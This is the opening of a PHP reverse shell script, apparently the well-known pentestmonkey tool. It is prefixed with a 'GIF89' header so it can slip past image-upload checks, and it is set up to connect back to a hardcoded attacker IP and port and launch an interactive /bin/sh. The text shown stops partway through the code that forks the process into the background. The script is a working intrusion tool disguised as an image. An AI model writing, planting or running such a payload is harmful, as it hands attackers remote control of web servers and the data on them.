 GIF89

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }